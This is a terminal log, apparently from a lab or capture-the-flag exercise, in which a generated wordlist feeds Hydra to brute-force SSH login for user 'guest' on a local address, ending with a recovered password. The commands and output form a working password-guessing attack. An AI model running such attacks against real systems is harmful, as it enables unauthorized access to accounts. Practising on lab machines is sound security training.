 root@laki3:~# ./guess.py > guess.txt
root@laki3:~# hydra -l guest -P guess.txt ssh://192.168.0.180
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2018-11-08 09:34:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 99999 login tries (l:1/p:999
99), ~6250 tries per task
[DATA] attacking ssh://192.168.0.180:22/
[STATUS] 499.00 tries/min, 499 tries in 00:01h, 99503 to do in 03:20h, 16 active
[STATUS] 486.33 tries/min, 1459 tries in 00:03h, 98543 to do in 03:23h, 16 activ
e
[STATUS] 472.14 tries/min, 3305 tries in 00:07h, 96697 to do in 03:25h, 16 activ
e
[22][ssh] host: 192.168.0.180   login: guest   password: k1ll0r7n
1 of 1 target successfully completed, 1 valid password found